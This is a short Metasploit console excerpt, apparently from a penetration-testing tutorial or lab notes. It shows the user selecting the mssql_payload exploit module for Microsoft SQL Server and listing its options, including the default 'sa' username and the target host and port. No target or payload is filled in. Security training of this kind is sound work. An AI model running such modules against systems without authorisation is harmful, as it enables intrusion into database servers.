 msf auxiliary(ssh_login) > use exploit/windows/mssql/mssql_payload
msf exploit(mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 1433 yes The target port
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(mssql_payload) >